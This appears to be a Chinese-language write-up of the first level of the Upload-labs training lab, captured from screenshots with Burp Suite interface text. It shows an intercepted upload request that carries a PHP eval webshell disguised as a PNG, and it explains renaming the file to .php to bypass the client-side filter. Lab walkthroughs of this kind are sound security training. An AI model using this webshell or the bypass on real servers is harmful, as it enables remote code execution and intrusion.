 UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片:
浏览... phpshell.png 上传
①、上传格式为png
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.159.130:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /upload/Pass-01/index.php HTTP/1.1
2 Host: 192.168.159.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------360353667814215359771121159405
8 Content-Length: 387
9 Origin: http://192.168.159.130
10 Connection: close
11 Referer: http://192.168.159.130/upload/Pass-01/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------360353667814215359771121159405
15 Content-Disposition: form-data; name="upload_file"; filename="phpshell.png"
16 Content-Type: image/png
17
18 <?php
19 @eval($_POST['testing']);
20 ?>
21
22 -----------------------------360353667814215359771121159405
23 Content-Disposition: form-data; name="submit"
24
25 □□□
26 -----------------------------360353667814215359771121159405--
②、然后截到包修改该文件的后缀文件为php
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片:
浏览... 未选择文件。 上传
③、即为成功